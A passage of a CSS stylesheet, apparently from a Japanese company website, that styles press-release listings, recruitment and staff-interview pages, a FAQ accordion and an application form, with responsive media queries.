.press_index_wrap .year_box_wrap .item.-on a {
 background-color: var(--color-wbl);
}
.press_list {
 display: flex;
 flex-flow: column;
}
.press_list li {
 display: block;
 border-bottom: 1px solid #ccc;
}
.press_list li:first-child {
 border-top: 1px solid #ccc;
}
.press_link {
 width: 100%;
 display: flex;
 align-items: center;
 justify-content: space-between;
 gap: 40px;
 cursor: pointer;
}
.press_link .inner {
 width: 100%;
 display: flex;
}
.press_link time {
 width: max(140px, 15%);
 padding: 30px 40px 30px 0;
 font-weight: normal;
 position: relative;
}
.press_link time::after {
 content: "";
 position: absolute;
 bottom: 0;
 left: 0;
 width: 82px;
 height: 3px;
 background-color: var(--color-wbl);
}
.press_link time em.en {
 line-height: 1.8;
 letter-spacing: 0.08em;
}
.press_link .text {
 flex: 1;
 line-height: 1.8;
 padding-block: 30px;
 transition: all 0.2s;
}
.press_link .icon {
 width: 28px;
 height: 28px;
 display: flex;
 justify-content: center;
 align-items: center;
 position: relative;
}
.press_link .icon:before {
 content: "";
 position: absolute;
 top: 0;
 left: 0;
 width: 100%;
 padding-top: 100%;
 border-radius: 50%;
 background-color: var(--color-wbl);
 transform: scale(0);
 transition: transform 0.4s cubic-bezier(0.6, -0.01, 0.1, 1);
 z-index: 0;
}
.press_link .icon .img {
 display: block;
 position: relative;
 width: 24px;
 height: 28px;
 background: url(/_assets/images/common/ico_pdf.png) no-repeat 50% 50%;
 background-size: contain;
 z-index: 1;
}
.acr_btn {
 margin-top: 30px;
 display: flex;
 justify-content: flex-end;
}
.press_index_body #page-navi {
 padding-bottom: 0;
 border-bottom: none;
}

@media screen and (min-width: 821px) {
 .press_link:hover .text {
  color: var(--color-wbl);
  text-decoration: underline;
 }
 .press_link:hover .icon:before {
  transform: scale(1.6);
 }
}

@media screen and (max-width: 600px) {
 .press_index_wrap {
  flex-flow: column-reverse;
  gap: 40px;
 }
 .press_link {
  gap: 15px;
  padding-block: 15px;
 }
 .press_link .inner {
  flex-flow: column;
  gap: 6px;
 }
 .press_link time {
  width: 100%;
  padding: 0;
 }
 .press_link time::after {
  bottom: unset;
  top: -16px;
  width: 70px;
 }
 .press_link time em.en {
  font-size: 1.4rem;
  font-weight: 900;
  line-height: 1;
 }
 .press_link .text {
  flex: unset;
  width: 100%;
  font-weight: 500;
  line-height: 1.6;
  padding-block: 0;
 }
 .acr_btn {
  margin-top: 20px;
 }
 .press_index_body #page-navi {
  padding-bottom: 0;
  border-bottom: none;
 }
 .press_index_body #page-navi .extend {
  display: none;
 }
}

@media screen and (max-width: 340px) {
 .press_link .text {
  font-size: 1.3rem;
 }
}

/* recruit
---------------------------------------------------------------------------------*/
.lw-recruit .hdmenu_item.c_recruit > a,
.lw-recruit .heading_en {
 color: var(--color-pnk);
}
.lw-recruit .hdmenu_item.c_recruit > a:before {
 width: 100%;
 right: auto;
 left: 0;
}
.lw-recruit .dot_ttl::before {
 background-color: var(--color-pnk);
}
.recruit_body + .recruit_body {
 margin-top: 200px;
}
.recruit_body a.text_link {
 color: var(--color-pnk);
}
.recruit_body .c-table th {
 width: 20%;
}
.block + .recruit_body {
 margin-top: 80px;
}
.recruit_body .flex_wrap_col2 {
 gap: 20px 40px;
}
.recruit_body .b-button a {
 padding: 40px 36px;
 gap: 20px;
}
.recruit_body .b-button a strong {
 font-size: 2.6rem;
 display: block;
}
.recruit_body .b-button a .word {
 font-size: 1.6rem;
 font-weight: 400;
 line-height: 1.6;
}
.recruit_body .b-button a .link {
 display: flex;
 justify-content: flex-end;
 align-items: center;
 gap: 15px;
}
.recruit_body .b-button a .link p {
 color: var(--color-txt);
 font-size: 1.5rem;
 font-weight: 500;
 transition: 0.2s all;
}
.recruit_body .b-button a span {
 margin-left: unset;
}
.recruit_body .b-button a.short {
 flex-flow: row;
 padding: 50px 36px;
 gap: 20px;
 background-color: #f88ca3;
}
.dummy_block {
 display: flex;
 justify-content: center;
 align-items: center;
 width: 100%;
 height: 50vh;
 padding: 40px;
 border-radius: 20px;
 background-color: rgba(0, 0, 0, 0.05);
}
.rec_block + .rec_block {
 margin-top: 160px;
}
.rec_desc {
 margin-bottom: 40px;
 line-height: 2;
}
.recruit_body .license_area {
 width: 100vw;
 left: calc(-50vw + 540px);
}
.item_interview {
 display: flex;
 flex-flow: column;
 position: relative;
 padding: 40px 11.3%;
 height: 100%;
 background-color: var(--color-pnk);
 border-radius: 20px;
 cursor: pointer;
}
.item_interview .thumb {
 width: 100%;
}
.item_interview .thumb .thumb_target {
 width: 100%;
 height: auto;
 position: relative;
 overflow: hidden;
 background-color: var(--color-wht);
 box-shadow: 0px 0px 15px rgba(163, 163, 163, 0.3);
 border-radius: 100%;
 z-index: 1;
}
.item_interview .desc {
 margin-top: 25px;
 color: var(--color-txt);
}
.item_interview .desc .job {
 display: flex;
 justify-content: center;
 gap: 10px;
 font-size: 1.6rem;
 font-weight: 500;
}
.item_interview a {
 display: flex;
 justify-content: center;
 align-items: baseline;
 gap: 15px;
 margin-top: 10px;
}
.item_interview a strong {
 font-size: 2.4rem;
 font-weight: 600;
 line-height: 1.4;
 letter-spacing: 0.04em;
}
.item_interview a span {
 font-size: 1.2rem;
 line-height: 1.4;
}
.item_interview a::before {
 content: "";
 position: absolute;
 top: 0;
 bottom: 0;
 left: 0;
 right: 0;
 z-index: 1;
}
.recruit_body .swiper-button-prev,
.recruit_body .swiper-button-next {
 background-color: var(--color-gy4);
}
.recruit_body .swiper-button-prev svg,
.recruit_body .swiper-button-next svg {
 fill: var(--color-wht);
}
.interview_btn {
 display: flex;
 justify-content: flex-end;
 margin-top: 40px;
}
.flow_grid {
 display: flex;
 flex-flow: column;
 gap: 10px;
}
.flow_grid .step {
 padding: 20px;
 border-radius: 20px;
 background-color: #edd6f9;
 display: flex;
 align-items: center;
 min-height: 200px;
}
.flow_grid .step.pink {
 background-color: #fdd7ef;
}
.flow_grid .step.other {
 background-color: #d7e5f9;
}
.flow_grid .step li {
 display: flex;
 align-items: stretch;
 height: 100%;
}
.flow_grid .num {
 display: flex;
 flex-flow: column;
 align-items: center;
 justify-content: center;
 width: 170px;
 min-height: 120px;
 height: auto;
 border-right: 2px solid #fff;
}
.flow_grid .num strong {
 font-size: 2rem;
 font-family: var(--ff-avn);
}
.flow_grid .num span {
 font-size: 4rem;
 letter-spacing: 0.1em;
 position: relative;
 top: 2px;
}
.flow_grid .job {
 flex: 1;
 display: flex;
 flex-flow: column;
 justify-content: center;
 height: auto;
 padding-left: 40px;
 padding-block: 0.5em;
}
.flow_grid .job .job_name {
 font-size: 2.6rem;
 font-weight: 600;
 margin-bottom: 20px;
}
.flow_grid .job p {
 line-height: 1.8;
}
.flow_grid .photo {
 width: 300px;
 display: flex;
 gap: 20px;
 padding-left: 40px;
}
.flow_grid .photo.double {
 width: 500px;
 align-items: center;
}
.flow_grid .photo figure img {
 border-radius: 10px;
 margin-block: 10px;
}
.flow_cross {
 display: flex;
 gap: 20px;
}
.flow_cross_left {
 display: flex;
 flex-flow: column;
 gap: 20px;
 flex: 1;
}
.step_block {
 flex: 1;
 display: flex;
 flex-flow: row wrap;
 gap: 20px;
 padding-left: 40px;
 padding-block: 10px;
}
.step_block .item {
 width: 100%;
 display: flex;
 flex-flow: column;
 align-items: center;
}
.flow_grid .flow_cross_left .job {
 padding-left: 0;
 justify-content: flex-start;
}
.flow_grid .flow_cross_left .photo {
 width: auto;
 max-width: 260px;
 margin-top: 10px;
 padding-left: 0;
 justify-content: center;
}
.flow_cross_right {
 display: flex;
 flex-flow: column;
 justify-content: center;
 gap: 40px;
 width: 33%;
 padding: 20px;
 border-radius: 20px;
 background-color: #d7e5f9;
}
.flow_cross_right .item.other {
 padding: 20px;
 border-radius: 20px;
 background-color: #edf4ff;
}
.flow_grid .flow_cross_right .job {
 padding-left: 0;
}
.flow_grid .flow_cross_right .job_name small {
 font-size: 1.4rem;
 font-weight: 500;
 margin-top: 1em;
 display: block;
}
.flow_grid .flow_cross_right .photo {
 width: auto;
 max-width: 300px;
 padding-left: 0;
}
.flow_grid .ar li {
 display: flex;
 align-items: center;
 justify-content: center;
 padding: 5px;
}
.flow_grid .ar li mark {
 width: 40px;
 height: 16px;
 display: block;
 background-color: transparent;
 background: url(/_assets/images/common/svg_ar_01.svg) no-repeat 0 0;
 background-size: contain;
}
.flow_grid .ar li mark.ppl {
 background-image: url(/_assets/images/common/svg_ar_02.svg);
}
.flow_grid .biko li {
 margin-bottom: 20px;
}
.flow_grid .biko li p {
 color: var(--color-pnk);
 line-height: 1.8;
 text-align: center;
}
.p-recruit_under {
 margin-top: 60px;
}
.p-recruit_under .post_search_wrap + .post_search_wrap {
 padding-top: 30px;
 margin-top: 30px;
 border-top: 1px solid var(--color-gy3);
}
.c-button.c-pink a span::before {
 background-color: var(--color-pnk);
}
.p-recruit_under .c-button.c-pink.-on a {
 background-color: var(--color-pnk);
}
.p-recruit_under .c-button.c-pink.-on a em {
 color: var(--color-wht);
}
.p-recruit_under .c-button.c-pink.-on a span::before {
 background-color: var(--color-wht);
}

@media screen and (min-width: 821px) {
 .recruit_body .b-button a:hover .link p {
  color: var(--color-wht);
 }
 .item_interview {
  transition: 0.3s cubic-bezier(0.4, 0.1, 0.3, 1);
 }
 .item_interview:hover {
  background-color: var(--color-txt) !important;
 }
 .item_interview .thumb .thumb_target img {
  transform: translateZ(0) scale(1);
  transition: transform 0.3s cubic-bezier(0.4, 0.1, 0.3, 1);
 }
 .item_interview:hover .thumb .thumb_target img {
  transform: translateZ(0) scale(1.08);
 }
 .item_interview:hover .desc {
  color: var(--color-wht);
 }
 .item_interview:hover a {
  transition: transform 0.4s cubic-bezier(0.4, 0.1, 0.3, 1);
 }
 .c-button:not(.-on).c-large a:hover span::before {
  animation: btn-in-large 0.2s ease-in forwards;
 }
}

@media screen and (max-width: 820px) {
 .recruit_body .flex_wrap_col2 {
  gap: 20px 20px;
 }
 .recruit_body .license_area {
  left: -5.33vw;
 }
 .recruit_body .b-button a.short {
  padding: 40px 36px;
  gap: 10px;
 }
 .recruit_body .b-button a.short strong {
  font-size: 2.2rem;
 }
 .flow_grid .step {
  padding: 30px 30px;
  min-height: 160px;
 }
 .flow_grid .step li {
  flex-flow: wrap;
 }
 .flow_grid .num {
  align-items: flex-start;
  width: 130px;
  min-height: 110px;
 }
 .flow_grid .job .job_name {
  font-size: 2.2rem;
 }
 .flow_grid .photo {
  width: 220px;
  padding-left: 20px;
  align-items: flex-end;
 }
 .flow_grid .photo.double {
  width: 100%;
  padding-left: 170px;
  margin-top: 20px;
 }
}

@media screen and (max-width: 600px) {
 .recruit_body .c-table th {
  width: 80px;
 }
 .recruit_body .flex_wrap_col2 {
  gap: 15px 20px;
 }
 .recruit_body .b-button a {
  padding: 24px 6.66vw;
  gap: 15px;
 }
 .recruit_body .b-button a strong {
  font-size: 2.2rem;
 }
 .recruit_body .b-button a .word {
  font-size: 1.4rem;
 }
 .recruit_body .b-button a .link {
  gap: 15px;
 }
 .recruit_body .b-button a .link p {
  font-size: 1.3rem;
 }
 .recruit_body .b-button a span {
  right: unset;
  bottom: unset;
 }
 .recruit_body .b-button a.short {
  padding: 30px 6.66vw;
  gap: 15px;
 }
 .recruit_body .b-button a.short strong {
  font-size: 2rem;
 }
 .dummy_block {
  border-radius: 10px;
  padding: 20px;
 }
 .rec_block + .rec_block {
  margin-top: 100px;
 }
 .rec_desc {
  margin-bottom: 30px;
  line-height: 1.6;
 }
 .rec_block_interview .rec_desc {
  padding-right: 120px;
 }
 .recruit_body .license_area {
  left: -4.44vw;
  margin-top: 30px;
 }
 .item_interview {
  padding: 24px 10%;
  border-radius: 15px;
 }
 .item_interview .desc {
  margin-top: 15px;
 }
 .item_interview .desc .job {
  flex-flow: column;
  gap: 6px;
  align-items: center;
  font-size: 1.45rem;
 }
 .item_interview a {
  gap: 10px;
  margin-top: 5px;
 }
 .item_interview a strong {
  font-size: 2.2rem;
 }
 .item_interview a span {
  font-size: 1.1rem;
 }
 .interview_btn {
  margin-top: 30px;
 }
 .flow_grid .step {
  padding: 20px;
  min-height: unset;
 }
 .flow_grid .step li {
  flex-flow: column;
  height: auto;
  width: 100%;
 }
 .flow_grid .num {
  flex-flow: row;
  justify-content: center;
  width: 100%;
  padding-bottom: 10px;
  border-right: none;
  border-bottom: 2px solid #fff;
  min-height: unset;
 }
 .flow_grid .num strong {
  font-size: 2rem;
 }
 .flow_grid .num span {
  font-size: 2.4rem;
 }
 .flow_grid .job {
  width: 100%;
  padding-left: 0;
  padding-block: 15px 0;
 }
 .flow_grid .job .job_name {
  text-align: center;
  font-size: 1.8rem;
  margin-bottom: 15px;
 }
 .flow_grid .job p {
  line-height: 1.6;
  margin-bottom: 0.5em;
 }
 .flow_grid .photo {
  width: 100%;
  padding-inline: 5%;
  align-items: unset;
 }
 .flow_grid .photo.double {
  padding-inline: 0;
  margin-top: unset;
  gap: 5px;
 }
 .flow_cross {
  flex-flow: column;
  gap: 2px;
 }
 .flow_cross_left {
  width: 100%;
  gap: 2px;
 }
 .step_block {
  gap: 10px;
  padding-left: unset;
  padding-block: unset;
 }
 .step_block .item {
  padding: 5px 0 0;
 }
 .flow_grid .flow_cross_left .job {
  padding-left: 0;
  justify-content: flex-start;
 }
 .flow_grid .flow_cross_left .photo {
  width: auto;
  max-width: 260px;
  margin-top: 10px;
  padding-left: 0;
  justify-content: center;
 }
 .flow_cross_right {
  flex-flow: row;
  gap: 5px;
  width: 100%;
  padding: 20px 10px;
 }
 .flow_cross_right .item.other {
  width: 100%;
  padding: 10px;
  border-radius: 10px;
 }
 .flow_grid .flow_cross_right .job_name small {
  font-size: 1.1rem;
  font-weight: 400;
  margin-top: 1em;
  display: block;
 }
 .flow_grid .flow_cross_right .photo {
  width: auto;
  max-width: 300px;
  padding-left: 0;
 }
 .flow_grid .step_block .photo {
  margin-top: 0;
  padding-inline: 0;
 }
 .flow_grid .ar li {
  padding: 1px 5px;
 }
 .flow_grid .biko li p {
  font-size: 1.3rem;
 }
 .p-recruit_under {
  margin-top: 40px;
 }
 .p-recruit_under .post_search_wrap + .post_search_wrap {
  padding-top: 20px;
  margin-top: 20px;
 }
}

@media screen and (max-width: 340px) {
 .recruit_body .b-button a strong {
  font-size: 2rem;
 }
 .rec_block_interview .rec_desc {
  padding-right: 110px;
 }
 .flow_grid .step {
  padding: 20px 14px;
 }
}

/* interview */
.interview_head {
 display: flex;
 flex-flow: row-reverse;
 align-items: center;
}
.in_item {
 width: 540px;
 margin-top: 50px;
 display: flex;
 align-items: center;
 gap: 30px;
 position: relative;
 padding: 40px;
 background-color: var(--color-pnk);
 border-radius: 20px;
 z-index: 2;
}
.in_item .thumb {
 display: block;
 width: 180px;
 aspect-ratio: 1, 1;
 position: relative;
 overflow: hidden;
 background-color: var(--color-wht);
 border-radius: 100%;
 z-index: 1;
}
.in_item .desc {
 display: flex;
 flex-flow: column;
 gap: 20px;
 color: var(--color-wht);
}
.in_item .desc .job {
 display: flex;
 flex-flow: row wrap;
 gap: 10px;
 font-size: 1.8rem;
 font-weight: 500;
}
.in_item .name {
 display: flex;
 align-items: flex-end;
 gap: 15px;
}
.in_item .desc .name strong {
 font-size: 2.4rem;
 font-weight: 600;
}
.in_item .desc .name span {
 font-size: 1.2rem;
 font-weight: 600;
}
.in_mv {
 flex: 1;
 width: 63%;
 margin-left: -4%;
 display: flex;
 justify-content: flex-end;
 z-index: 1;
}
.in_mv_image {
 position: relative;
}
.in_mv_image img {
 border-radius: 20px;
}
.interview_body {
 margin-top: 100px;
 margin-inline: auto;
 max-width: 960px;
}
.interview_body_flex {
 display: flex;
 flex-flow: column;
 gap: 80px;
}
.interview_body .dot_ttl {
 margin-bottom: 20px;
}
.interview_body .message {
 margin-top: 60px;
 border: 4px solid var(--color-pnk);
 border-radius: 20px;
 padding: 60px;
}
.interview_body .message .message_ttl {
 margin-top: -94px;
 display: flex;
 justify-content: center;
}
.interview_body .message .message_ttl span {
 display: inline-block;
 color: var(--color-wht);
 font-size: 2.2rem;
 font-weight: 600;
 padding: 1em 30px;
 border-radius: 20px;
 background-color: var(--color-pnk);
}
.interview_body .message .comment {
 max-width: 700px;
 margin-top: 30px;
 margin-inline: auto;
}
.interview_link {
 display: flex;
 flex-flow: row wrap;
 gap: 40px 20px;
}
.interview_link .item {
 width: calc((100% - 40px) * 0.33);
 margin-top: 0;
}
.in_01 .item_interview,
.in_item.in_01 {
 background-color: var(--color-ylw);
}
.in_02 .item_interview,
.in_item.in_02 {
 background-color: var(--color-pnk);
}
.in_03 .item_interview,
.in_item.in_03 {
 background-color: var(--color-grn);
}
.in_04 .item_interview,
.in_item.in_04 {
 background-color: var(--color-lgr);
}
.in_05 .item_interview,
.in_item.in_05 {
 background-color: var(--color-org);
}
.in_06 .item_interview,
.in_item.in_06 {
 background-color: var(--color-wbl);
}
.in_07 .item_interview,
.in_item.in_07 {
 background-color: var(--color-ylw2);
}
.in_08 .item_interview,
.in_item.in_08 {
 background-color: var(--color-ppl2);
}

@media screen and (max-width: 820px) {
 .interview_head {
  flex-flow: column-reverse;
  align-items: unset;
 }
 .in_item {
  margin-top: 0;
 }
 .in_mv {
  width: 540px;
  margin-left: auto;
  margin-top: -3vw;
 }
 .interview_body .message {
  margin-top: 40px;
  padding: 6%;
  padding-block: 30px 30px;
 }
 .interview_body .message .message_ttl {
  margin-top: -52px;
 }
 .interview_body .message .message_ttl span {
  font-size: 1.6rem;
  padding: 0.75em 20px;
  border-radius: 20px;
 }
 .interview_body .message .comment {
  max-width: unset;
  margin-top: 15px;
 }
 .interview_link {
  gap: 20px;
 }
 .interview_link .item {
  width: calc((100% - 20px) * 0.5);
  margin-top: 0;
 }
 .interview_body_flex {
  gap: 40px;
 }
}

@media screen and (max-width: 600px) {
 .in_item {
  width: 100%;
  gap: 20px;
  padding: 6%;
 }
 .in_mv {
  width: 100%;
  margin-left: unset;
  margin-top: -3vw;
 }
 .in_item .thumb {
  width: 50%;
 }
 .in_item .desc .job {
  flex-flow: column;
  font-size: 1.5rem;
  font-weight: 500;
 }
 .in_item .name {
  flex-flow: column;
  align-items: flex-start;
  gap: 10px;
 }
 .interview_body {
  margin-top: 40px;
  max-width: unset;
 }
 .interview_link {
  gap: 10px;
 }
 .interview_link .item {
  width: calc((100% - 10px) * 0.5);
 }
}

/* contact
---------------------------------------------------------------------------------*/
.lw-contact .heading_en {
 color: var(--color-org);
}
.lw-contact .dot_ttl::before {
 background-color: var(--color-org);
}
.lw-contact a.text_link {
 color: var(--color-org);
}
.dot_ttl.dot_form {
 align-items: flex-start;
}
.dot_ttl.dot_form::before {
 position: relative;
 top: 23px;
}
.dot_ttl.dot_form .heading3 {
 flex: 1;
}

/* p-faq */
.toggleBox {
 display: block;
 width: 100%;
 background-color: var(--color-wht);
 border-radius: 40px;
 position: relative;
 transition: all 0.3s linear;
 z-index: 2;
}
.toggleBox + .toggleBox {
 margin-top: 20px;
}
.toggleBox_dt {
 display: block;
 width: 100%;
 padding: 1.3em 90px;
 font-size: 1.8rem;
 font-weight: 500;
 border-radius: 3em;
 position: relative;
 cursor: pointer;
 transition: all 0.3s linear;
}
.toggleBox_dt .qes {
 line-height: 1.8;
}
.toggleBox_dt::before {
 content: "";
 display: block;
 width: 26px;
 height: 26px;
 background: url(/_assets/images/common/ico_ques.svg) no-repeat 50% 50%;
 position: absolute;
 left: 36px;
 top: 26px;
}
.toggleBox_dt .bt {
 display: block;
 position: absolute;
 top: 50%;
 right: 15px;
 width: 50px;
 height: 50px;
 margin-top: -25px;
 background: var(--color-org);
 border-radius: 100%;
 transition: all 0.2s linear;
}
.toggleBox_dt .bt::before,
.toggleBox_dt .bt::after {
 content: "";
 display: block;
 position: absolute;
 top: calc(50% - 1px);
 left: calc(50% - 9px);
 width: 18px;
 height: 2px;
 background: var(--color-wht);
 transition: all 0.15s linear;
}
.toggleBox_dt .bt::after {
 transform: rotate(90deg);
}
.toggleBox_dd {
 display: block;
}
.toggleBox_dd .ans {
 position: relative;
 padding: 20px 90px 60px;
}
.toggleBox_dd .ans::before {
 content: "";
 display: block;
 width: 26px;
 height: 26px;
 background: url(/_assets/images/common/ico_ans.svg) no-repeat 50% 50%;
 position: absolute;
 left: 36px;
 top: 22px;
}
.toggleBox_dd .ans p {
 font-size: 1.6rem;
 line-height: 1.9;
}
.toggleBox.-open {
 box-shadow: 0px 0px 14px rgba(237, 122, 72, 0.6);
}
.toggleBox_dt.-open .bt::before {
 background-color: var(--color-org);
}
.toggleBox_dt.-open .bt::after {
 opacity: 0;
}
.toggleBox_dt.-open .bt {
 background-color: var(--color-gy1);
}

@media screen and (min-width: 821px) {
 .toggleBox_dt:hover .bt,
 .toggleBox_dt:hover .bt {
  -webkit-transform: scale(1.2, 1.2);
  transform: scale(1.2, 1.2);
 }
}

@media screen and (max-width: 820px) {
 .dot_ttl.dot_form::before {
  top: 19px;
 }
 .p-faq .faq_ttl {
  min-height: 100px;
 }
 .p-faq .faq_ttl h3 {
  font-size: 3rem;
  padding-right: 140px;
  background-size: auto 100px;
 }
}

@media screen and (max-width: 600px) {
 .dot_ttl.dot_form::before {
  top: unset;
 }
 .p-faq {
  width: 100%;
  margin-top: 60px;
 }
 .p-faq .ttl {
  margin-bottom: 0;
 }
 .p-faq .p-section_narrow {
  padding-top: 0px;
 }
 .p-faq .faq_ttl {
  min-height: 80px;
 }
 .p-faq .faq_ttl h3 {
  font-size: 2.2rem;
  padding-right: 110px;
  background-size: auto 80px;
 }
 .p-faq .faq_ttl h3 br {
  display: none;
 }
 .p-faq .block {
  margin-top: 30px;
 }
 .toggleBox {
  border-radius: 25px;
 }
 .toggleBox + .toggleBox {
  margin-top: 16px;
 }
 .toggleBox_dt {
  padding: 1em 45px;
  font-size: 1.5rem;
 }
 .toggleBox_dt .qes {
  line-height: 1.6;
 }
 .toggleBox_dt::before {
  left: 15px;
  top: 17px;
  width: 20px;
  height: 20px;
 }
 .toggleBox_dt .bt {
  right: 8px;
  width: 24px;
  height: 24px;
  margin-top: -12px;
 }
 .toggleBox_dt .bt::before,
 .toggleBox_dt .bt::after {
  left: calc(50% - 5px);
  width: 10px;
 }
 .toggleBox_dd .ans {
  position: relative;
  padding: 10px 20px 30px 45px;
 }
 .toggleBox_dd .ans::before {
  left: 15px;
  top: 17px;
  width: 20px;
  height: 20px;
 }
 .toggleBox_dd .ans p {
  font-size: 1.4rem;
  line-height: 1.8;
 }
 .toggleBox.-open {
  box-shadow: 0px 0px 14px rgba(237, 122, 72, 0.6);
 }
}

@media screen and (max-width: 340px) {
 .p-faq .faq_ttl {
  min-height: 60px;
 }
 .p-faq .faq_ttl h3 {
  font-size: 2rem;
  padding-right: 80px;
  background-size: auto 60px;
 }
 .toggleBox + .toggleBox {
  margin-top: 15px;
 }
 .toggleBox_dt {
  padding: 1em 40px;
  font-size: 1.4rem;
 }
 .toggleBox_dt .qes {
  line-height: 1.6;
 }
 .toggleBox_dt::before {
  left: 13px;
  top: 17px;
  width: 16px;
  height: 16px;
 }
 .toggleBox_dd .ans {
  position: relative;
  padding: 10px 15px 30px 36px;
 }
 .toggleBox_dd .ans::before {
  font-size: 1.8rem;
  left: 10px;
  top: 12px;
 }
 .toggleBox_dd .ans p {
  font-size: 1.3rem;
  line-height: 1.8;
 }
}

.flowArea {
 width: 400px;
 margin: 0 auto;
 text-align: center;
 position: relative;
 display: flex;
 justify-content: space-between;
}
.flowArea::before {
 content: "";
 display: block;
 width: 100%;
 height: 2px;
 position: absolute;
 top: 40px;
 left: 0;
 background-color: #bbb;
 z-index: 0;
}
.flowArea .flow {
 width: 80px;
 height: 80px;
 display: flex;
 justify-content: center;
 align-items: center;
 border-radius: 100%;
 background-color: #bbb;
 z-index: 1;
}
.flowArea .flow .txt {
 color: var(--color-wht);
 font-size: 1.4rem;
 font-weight: 500;
 line-height: 1.2;
 white-space: nowrap;
 display: inline-block;
}
.flowArea .flow.on {
 background-color: var(--color-txt);
}
.flowArea .flow.on .txt {
 font-size: 1.6rem;
 font-weight: 700;
}

@media screen and (max-width: 600px) {
 .p-section + .p-section.p-section_form {
  margin-top: 60px;
  padding-top: 60px;
 }
 .flowArea {
  width: 90%;
 }
 .flowArea::before {
  height: 2px;
  top: 30px;
 }
 .flowArea .flow {
  width: 60px;
  height: 60px;
 }
 .flowArea .flow .txt {
  font-size: 1.3rem;
 }
 .flowArea .flow.on .txt {
  font-size: 1.5rem;
 }
}

/* entry
---------------------------------------------------------------------------------*/
.p-form.-confirm input[type="text"],
.p-form.-confirm input[type="email"],
.p-form.-confirm textarea {
 padding: 0;
 background: transparent;
}
.p-form {
 margin-top: 20px;
 border-top: 1px solid #ccc;
}
.p-form_item {
 display: flex;
 border-bottom: 1px solid #ccc;
}
.p-form_label {
 flex: 1;
 display: flex;
 flex-flow: column;
 width: 220px;
 flex-basis: 220px;
 padding: 26px 24px;
 background: #f9f9f9;
 font-size: 1.6rem;
 font-weight: 600;
 line-height: 1.6;
}
.p-form_label.-required::after {
 content: "";
 background: var(--color-red);
 color: var(--color-wht);
 font-size: 1.2rem;
 line-height: 20px;
 width: 40px;
 margin-top: 12px;
 border-radius: 4px;
 letter-spacing: 0.12em;
 text-align: center;
}
.p-form_label.-align-top {
 align-items: flex-start;
}
.p-form__group .p-form_field:not(:last-of-type) {
 border-bottom: 1px solid #ccc;
}
.p-form_field {
 display: flex;
 flex-wrap: wrap;
 align-items: center;
 font-size: 1.6rem;
 width: 720px;
 min-height: 79px;
 padding: 20px 23px;
}
.p-form_field .error {
 width: 100%;
 margin-top: 10px;
 color: var(--color-red);
}
.p-form_field span {
 display: inline-block;
 line-height: 1;
}
.p-form_field span.-size01 {
 width: 42px;
}
.p-form_field span.-size02 {
 width: auto;
 margin: 0 0.5em;
}
.p-form_field span > span.-small {
 display: inline-block;
 margin-top: 5px;
 font-size: 1.2rem;
}
.p-form_field input[type="text"],
.p-form_field input[type="email"],
.p-form_field select {
 font-size: 1.6rem;
 height: 54px;
 width: 100%;
 padding: 0 0.5em;
 border-radius: 0;
 background: #f4f4f4;
 border: 1px solid #e2e5e7;
 position: relative;
 border-radius: 4px;
}
.p-form_field input[type="text"]:focus,
.p-form_field input[type="email"]:focus {
 outline: 0;
}
.p-form_field input[type="text"].-size01,
.p-form_field input[type="email"].-size01 {
 width: 224px;
}
.p-form_field input[type="text"].-size02,
.p-form_field input[type="email"].-size02 {
 width: 140px;
}
.p-form_field input[type="text"].-error,
.p-form_field input[type="email"].-error {
 background: #ffe8e5;
 border-color: var(--color-red);
}
.p-form_field .select-wrap {
 width: 100%;
 position: relative;
}
.p-form_field .select-wrap::after {
 content: "";
 position: absolute;
 top: 50%;
 right: 15px;
 margin-top: -5px;
 width: 8px;
 height: 8px;
 display: block;
 border: solid var(--color-txt);
 border-width: 0 2px 2px 0;
 transform: rotate(45deg);
 z-index: 3;
}
.p-form_field textarea {
 height: 220px;
 width: 100%;
 font-size: 1.6rem;
 line-height: 1.6;
 padding: 0.5em;
 border-radius: 4px;
 background: #f4f4f4;
 border: 1px solid #e2e5e7;
}
.p-form_field.-short textarea {
 height: 80px;
}
.p-form_field input::placeholder,
.p-form_field textarea::placeholder {
 color: #cccccc;
}
.p-form_field input:focus::-webkit-input-placeholder,
.p-form_field textarea:focus::-webkit-input-placeholder {
 color: transparent;
}
.p-form_field input:focus::-moz-placeholder,
.p-form_field textarea:focus::-moz-placeholder {
 color: transparent;
}
.p-form_field input:focus::-ms-input-placeholder,
.p-form_field textarea:focus::-ms-input-placeholder {
 color: transparent;
}
.p-form_field input:focus::placeholder,
.p-form_field textarea:focus::placeholder {
 color: transparent;
}
.p-form_field textarea:focus {
 outline: 0;
}
.p-form_field-name:not(:first-of-type) {
 margin-left: 20px;
}
.-confirm .p-form_field-name:not(:first-of-type) {
 margin-left: 3em;
}
.-confirm .p-form_field-name > .-size01 {
 display: none;
}
.p-form__button01 {
 margin-left: 20px;
}
.-confirm .p-form__button01 {
 display: none;
}
.p-form__button01 input {
 display: block;
 width: 120px;
 height: 40px;
 margin: auto;
 background: var(--color-wht);
 border: 1px solid var(--color-bl1);
 color: var(--color-bl1);
 font-size: 1.5rem;
 letter-spacing: 0.12em;
 text-align: center;
 border-radius: 20px;
 transition: 120ms linear;
}
.p-form__button01 input:hover {
 background-color: var(--color-gy3);
 box-shadow: 0px 0px 20px rgba(95, 167, 187, 0.2);
}
.p-form__radio {
 display: flex;
 flex-wrap: wrap;
 align-items: center;
 min-height: 40px;
}
.p-form__agree {
 margin-top: 36px;
 text-align: center;
}
.p-form__button-wrap {
 display: flex;
 justify-content: center;
 margin-top: 36px;
}
.p-form__button02 input {
 display: block;
 width: 260px;
 height: 80px;
 padding-inline: 35px;
 margin: 0 20px;
 background: var(--color-org);
 color: #fff;
 font-size: 1.8rem;
 font-weight: 600;
 letter-spacing: 0.04em;
 text-align: center;
 border-radius: 40px;
 transition: 120ms linear;
 cursor: pointer;
}
.p-form__button02 input:hover {
 background: var(--color-txt);
 box-shadow: 0px 0px 20px rgba(237, 122, 72, 0.8);
}
.p-form__button02 input:disabled {
 pointer-events: none;
 background: #999;
 border: 1px solid #999;
}
.p-form__button03 input,
.p-form__button03 button,
.p-form__button03 a {
 display: flex;
 justify-content: center;
 align-items: center;
 width: 260px;
 height: 80px;
 margin: 0 20px;
 background: var(--color-gy3);
 border: none;
 color: var(--color-wht);
 font-size: 1.6rem;
 font-weight: bold;
 letter-spacing: 0.08em;
 text-align: center;
 border-radius: 40px;
 transition: 120ms linear;
}
.p-form__button03 input:hover,
.p-form__button03 button:hover,
.p-form__button03 a:hover {
 background-color: var(--color-gy3);
 box-shadow: 0px 0px 20px rgba(95, 167, 187, 0.2);
}
.mw_wp_form .p-form_field .error {
 width: 100%;
 margin-top: 10px;
